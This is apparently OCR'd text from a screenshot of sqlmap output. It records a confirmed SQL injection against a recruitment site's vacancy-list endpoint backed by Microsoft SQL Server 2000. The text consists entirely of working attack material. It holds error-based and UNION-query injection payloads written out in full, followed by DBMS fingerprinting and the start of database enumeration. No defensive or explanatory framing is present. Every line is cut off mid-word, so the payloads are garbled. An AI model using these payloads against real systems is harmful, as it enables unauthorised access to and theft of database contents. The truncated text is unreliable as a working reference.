 (custom) POST parameter '#1*' is vulnerable. Do you want to keep t
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 5
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or
    Payload: _rt=loadData&_fid=net.dxtek.dtalent.drs.bs.VacancyLis
alent.drs.bs.VacancyListFramelet&_xml=<rpc id="dsVacancy" type="wr
lazz="undefined" pi="1" ps="30" pc="1" prc="0" fs="pk_vacancy,pk_c
itname,deptname,edureq,edureq_showname,genderreq,genderreq_shownam
,workplace,ishot,releasedate,majorreq,majornamereq,job_name,channe
nercode,majorreq_showname,id"><ps><p name="channel">3</p><p name="
_vacancy.job_name%20like%20%27%251111' AND 2614=CONVERT(INT,(SELEC
AR(101)+CHAR(100)+CHAR(116)+CHAR(113)+(SELECT (CASE WHEN (2614=261
9) ELSE CHAR(48) END))+CHAR(113)+CHAR(105)+CHAR(115)+CHAR(119)+CHA
zOkz'='zOkz%25%27</p></ps><vps><p name="isUseRauthCode">1</p></vps
6798657

    Type: UNION query
    Title: Generic UNION query (NULL) - 37 columns
    Payload: _rt=loadData&_fid=net.dxtek.dtalent.drs.bs.VacancyLis
alent.drs.bs.VacancyListFramelet&_xml=<rpc id="dsVacancy" type="wr
lazz="undefined" pi="1" ps="30" pc="1" prc="0" fs="pk_vacancy,pk_c
itname,deptname,edureq,edureq_showname,genderreq,genderreq_shownam
,workplace,ishot,releasedate,majorreq,majornamereq,job_name,channe
nercode,majorreq_showname,id"><ps><p name="channel">3</p><p name="
_vacancy.job_name%20like%20%27%251111' UNION ALL SELECT NULL,NULL,
,NULL,NULL,CHAR(113)+CHAR(101)+CHAR(100)+CHAR(116)+CHAR(113)+CHAR(
+CHAR(83)+CHAR(88)+CHAR(120)+CHAR(107)+CHAR(102)+CHAR(82)+CHAR(77)
(113)+CHAR(105)+CHAR(115)+CHAR(119)+CHAR(113),NULL,NULL,NULL,NULL,
,NULL,NULL-- %25%27</p></ps><vps><p name="isUseRauthCode">1</p></v
426798657
---
[11:48:31] [WARNING] changes made by tampering scripts are not inc
 payload content(s)
[11:48:31] [INFO] testing Microsoft SQL Server
[11:48:33] [INFO] confirming Microsoft SQL Server
[11:48:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:48:38] [INFO] fetching database names